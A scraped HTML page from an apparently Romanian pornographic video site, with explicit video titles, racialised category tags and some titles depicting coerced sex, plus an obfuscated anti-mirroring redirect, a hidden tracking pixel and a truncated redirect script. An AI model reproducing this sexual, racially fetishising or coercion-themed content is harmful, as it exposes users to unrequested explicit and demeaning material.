

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/negrii-se-filmeaza-cand-fac-sex-neprotejat/
body_size: 9769
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Negrii se filmeaza cand fac sex neprotejat</title><meta name="description" content="Negrii se filmeaza cand fac sex neprotejat film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/negrii-se-filmeaza-cand-fac-sex-neprotejat/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2023/12/104901.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=104901'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Negrii se filmeaza cand fac sex neprotejat</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2023/12/104901.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/104901.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/104901.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/negrese/" rel="tag">Negrese</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/cand/">cand</a><a href="https://pornobrand.com/tag/fac/">fac</a><a href="https://pornobrand.com/tag/filmeaza/">filmeaza</a><a href="https://pornobrand.com/tag/negrii/">negrii</a><a href="https://pornobrand.com/tag/neprotejat/">neprotejat</a><a href="https://pornobrand.com/tag/sex/">sex</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/negresa-legata-la-ochi-primeste-inghetata-si-pula-in-gura/" title="Negresa legata la ochi primeste inghetata si pula in gura"><img src="https://pornobrand.com/wp-content/uploads/2024/05/3fa1cad7cfbd680ff95193d147aa3ebe.jpg" alt="Negresa legata la ochi primeste inghetata si pula in gura" width="352" height="198" loading="lazy"><span class="titulo">Negresa legata la ochi primeste inghetata si pula in gura</span></a></div><div class="video"><a href="https://pornobrand.com/sex-in-safari-direct-in-masina-cu-negresa/" title="Sex in Safari direct in masina cu negresa"><img src="https://pornobrand.com/wp-content/uploads/2025/07/33e9a31e852a8c3bc6e3648862b6804b.jpg" alt="Sex in Safari direct in masina cu negresa" width="352" height="198" loading="lazy"><span class="titulo">Sex in Safari direct in masina cu negresa</span></a></div><div class="video"><a href="https://pornobrand.com/doua-negrese-dezbracate-si-futute-de-ofiter/" title="Doua negrese dezbracate si futute de ofiter"><img src="https://pornobrand.com/wp-content/uploads/2024/12/c7244f91970bd740653773f4441a6b12.jpg" alt="Doua negrese dezbracate si futute de ofiter" width="352" height="198" loading="lazy"><span class="titulo">Doua negrese dezbracate si futute de ofiter</span></a></div><div class="video"><a href="https://pornobrand.com/prinsa-de-iubit-cand-il-futea-pe-amant/" title="Prinsa de iubit cand il futea pe amant"><img src="https://pornobrand.com/wp-content/uploads/2024/06/03560f07ddff19090f52c5b8c720db10.jpg" alt="Prinsa de iubit cand il futea pe amant" width="352" height="198" loading="lazy"><span class="titulo">Prinsa de iubit cand il futea pe amant</span></a></div><div class="video"><a href="https://pornobrand.com/ana-foxxx-este-trezita-pentru-sex/" title="Ana Foxxx este trezita pentru sex"><img src="https://pornobrand.com/wp-content/uploads/2025/03/d98bc75aed28b0a355a404b8b83a3536.jpg" alt="Ana Foxxx este trezita pentru sex" width="352" height="198" loading="lazy"><span class="titulo">Ana Foxxx este trezita pentru sex</span></a></div><div class="video"><a href="https://pornobrand.com/in-taxi-o-negresa-suge-pula-si-face-sex-in-toate-gaurile/" title="In taxi o negresa suge pula si face sex in toate gaurile"><img src="https://pornobrand.com/wp-content/uploads/2025/04/34f04898ef637a948aae8596bf1bc7d6.jpg" alt="In taxi o negresa suge pula si face sex in toate gaurile" width="352" height="198" loading="lazy"><span class="titulo">In taxi o negresa suge pula si face sex in toate gaurile</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-la-casting-platita-sa-faca-muie-si-sex-in-lenjerie-intima/" title="Negresa la casting platita sa faca muie si sex in lenjerie intima"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106433.jpg" alt="Negresa la casting platita sa faca muie si sex in lenjerie intima" width="352" height="198" loading="lazy"><span class="titulo">Negresa la casting platita sa faca muie si sex in lenjerie intima</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-mulatra-muie-si-sex-total-ca-in-filme-xxx/" title="Iubita mulatra muie si sex total ca in filme XXX"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106561.jpg" alt="Iubita mulatra muie si sex total ca in filme XXX" width="352" height="198" loading="lazy"><span class="titulo">Iubita mulatra muie si sex total ca in filme XXX</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-miniona-primeste-limbi-in-pizda-si-futai-prin-toata-casa/" title="Iubita miniona primeste limbi in pizda si futai prin toata casa"><img src="https://pornobrand.com/wp-content/uploads/2025/04/ccb074a35c54cab50049ab987ea6f8a6.jpg" alt="Iubita miniona primeste limbi in pizda si futai prin toata casa" width="352" height="198" loading="lazy"><span class="titulo">Iubita miniona primeste limbi in pizda si futai prin toata casa</span></a></div><div class="video"><a href="https://pornobrand.com/negrese-terapeute-sug-si-fut-tip-cu-pula-mare/" title="Negrese terapeute sug si fut tip cu pula mare"><img src="https://pornobrand.com/wp-content/uploads/2025/02/e7f416f332c1697992c74c463c3c95ad.jpg" alt="Negrese terapeute sug si fut tip cu pula mare" width="352" height="198" loading="lazy"><span class="titulo">Negrese terapeute sug si fut tip cu pula mare</span></a></div><div class="video"><a href="https://pornobrand.com/cuplu-de-africani-filmati-cand-fac-sex-in-padure/" title="Cuplu de Africani filmati cand fac sex in padure"><img src="https://pornobrand.com/wp-content/uploads/2024/01/105630.jpg" alt="Cuplu de Africani filmati cand fac sex in padure" width="352" height="198" loading="lazy"><span class="titulo">Cuplu de Africani filmati cand fac sex in padure</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-trup-perfect-si-forme-apetisante-sex-cu-doi-barbati/" title="Negresa trup perfect si forme apetisante sex cu doi barbati"><img src="https://pornobrand.com/wp-content/uploads/2024/06/e4c7d1692f228753a9a99c210791a402.jpg" alt="Negresa trup perfect si forme apetisante sex cu doi barbati" width="352" height="198" loading="lazy"><span class="titulo">Negresa trup perfect si forme apetisante sex cu doi barbati</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-miniona-primeste-client-matur-pentru-futai/" title="Negresa miniona primeste client matur pentru futai"><img src="https://pornobrand.com/wp-content/uploads/2025/06/524706127ecca63f26732bfa32398f33.jpg" alt="Negresa miniona primeste client matur pentru futai" width="352" height="198" loading="lazy"><span class="titulo">Negresa miniona primeste client matur pentru futai</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-in-doggy-penetrata-in-fundul-mic/" title="Negresa in doggy penetrata in fundul mic"><img src="https://pornobrand.com/wp-content/uploads/2024/10/f042991f83efe1eb7ae01cd9f00cf047.jpg" alt="Negresa in doggy penetrata in fundul mic" width="352" height="198" loading="lazy"><span class="titulo">Negresa in doggy penetrata in fundul mic</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-da-bine-din-buci-si-vrea-sex-pe-la-spate/" title="Negresa da bine din buci si vrea sex pe la spate"><img src="https://pornobrand.com/wp-content/uploads/2025/12/6ff3d2ea4fa0ca677eebe950a49c377e.jpg" alt="Negresa da bine din buci si vrea sex pe la spate" width="352" height="198" loading="lazy"><span class="titulo">Negresa da bine din buci si vrea sex pe la spate</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-nevoita-sa-faca-sex-in-depozit-cu-sefu/" title="Negresa nevoita sa faca sex in depozit cu sefu"><img src="https://pornobrand.com/wp-content/uploads/2025/02/5ab9243d2502c263cdb4360c37003ff7.jpg" alt="Negresa nevoita sa faca sex in depozit cu sefu" width="352" height="198" loading="lazy"><span class="titulo">Negresa nevoita sa faca sex in depozit cu sefu</span></a></div><div class="video"><a href="https://pornobrand.com/sex-in-doggy-cu-studenta-negresa/" title="Sex in doggy cu studenta negresa"><img src="https://pornobrand.com/wp-content/uploads/2024/06/71e8fd0693c042f86abb2b53f48ce41e.jpg" alt="Sex in doggy cu studenta negresa" width="352" height="198" loading="lazy"><span class="titulo">Sex in doggy cu studenta negresa</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-negresa-nesatula-de-pula/" title="Sex cu negresa nesatula de pula"><img src="https://pornobrand.com/wp-content/uploads/2024/05/3b06d736de101a327c79bc585dfe598f.jpg" alt="Sex cu negresa nesatula de pula" width="352" height="198" loading="lazy"><span class="titulo">Sex cu negresa nesatula de pula</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-panarama-sex-pe-rand-cu-iubitul-si-amantu/" title="Negresa panarama sex pe rand cu iubitul si amantu"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105930.jpg" alt="Negresa panarama sex pe rand cu iubitul si amantu" width="352" height="198" loading="lazy"><span class="titulo">Negresa panarama sex pe rand cu iubitul si amantu</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-cunoscuta-pe-tinder-si-fututa-de-la-prima-intalnire/" title="Negresa cunoscuta pe tinder si fututa de la prima intalnire"><img src="https://pornobrand.com/wp-content/uploads/2025/06/8407658915b19d7932462c15313145a6.jpg" alt="Negresa cunoscuta pe tinder si fututa de la prima intalnire" width="352" height="198" loading="lazy"><span class="titulo">Negresa cunoscuta pe tinder si fututa de la prima intalnire</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-milfa-cu-silicoane-vrea-sex-adanc-in-pizda/" title="Negresa milfa cu silicoane vrea sex adanc in pizda"><img src="https://pornobrand.com/wp-content/uploads/2025/11/95dfb15e9ce1aa36ee33f4509084d573.jpg" alt="Negresa milfa cu silicoane vrea sex adanc in pizda" width="352" height="198" loading="lazy"><span class="titulo">Negresa milfa cu silicoane vrea sex adanc in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-experimentata-suge-pula-ca-o-starleta-porno/" title="Negresa experimentata suge pula ca o starleta porno"><img src="https://pornobrand.com/wp-content/uploads/2024/06/271215c0a3369322a966c1ba6fd139ef.jpg" alt="Negresa experimentata suge pula ca o starleta porno" width="352" height="198" loading="lazy"><span class="titulo">Negresa experimentata suge pula ca o starleta porno</span></a></div><div class="video"><a href="https://pornobrand.com/fute-o-negresa-amatoare-de-pula/" title="Fute o negresa amatoare de pula"><img src="https://pornobrand.com/wp-content/uploads/2024/06/a6972b68516c05726d53178eb552d482.jpg" alt="Fute o negresa amatoare de pula" width="352" height="198" loading="lazy"><span class="titulo">Fute o negresa amatoare de pula</span></a></div><div class="video"><a href="https://pornobrand.com/incearca-sex-cu-negresa-care-are-sani-mari/" title="Incearca sex cu negresa care are sani mari"><img src="https://pornobrand.com/wp-content/uploads/2024/05/649832571741144978afd1311c71c140.jpg" alt="Incearca sex cu negresa care are sani mari" width="352" height="198" loading="lazy"><span class="titulo">Incearca sex cu negresa care are sani mari</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-convinge-amic-dupa-ce-ii-face-laba-sa-faca-sex/" title="Negresa convinge amic dupa ce ii face laba sa faca sex"><img src="https://pornobrand.com/wp-content/uploads/2026/01/126b12944fa9f762c138e3a59e146f04.jpg" alt="Negresa convinge amic dupa ce ii face laba sa faca sex" width="352" height="198" loading="lazy"><span class="titulo">Negresa convinge amic dupa ce ii face laba sa faca sex</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-cu-sani-mari-se-lasa-linsa-in-pizda-si-frecata/" title="Negresa cu sani mari se lasa linsa in pizda si frecata"><img src="https://pornobrand.com/wp-content/uploads/2025/02/76804db5ed90487cf683ef1296d939a8.jpg" alt="Negresa cu sani mari se lasa linsa in pizda si frecata" width="352" height="198" loading="lazy"><span class="titulo">Negresa cu sani mari se lasa linsa in pizda si frecata</span></a></div><div class="video"><a href="https://pornobrand.com/penetrata-brutal-de-doi-negrii-care-ii-largesc-pizda/" title="Penetrata brutal de doi negrii care ii largesc pizda"><img src="https://pornobrand.com/wp-content/uploads/2024/06/93e05cb3a1a82cbab2fd7aafb3c6ac39.jpg" alt="Penetrata brutal de doi negrii care ii largesc pizda" width="352" height="198" loading="lazy"><span class="titulo">Penetrata brutal de doi negrii care ii largesc pizda</span></a></div><div class="video"><a href="https://pornobrand.com/5-minute-de-futai-cu-negresa-stramta-in-pizda/" title="5 minute de futai cu negresa stramta in pizda"><img src="https://pornobrand.com/wp-content/uploads/2024/07/5b575aa950d70e1ef1e52e41f222d98c.jpg" alt="5 minute de futai cu negresa stramta in pizda" width="352" height="198" loading="lazy"><span class="titulo">5 minute de futai cu negresa stramta in pizda</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 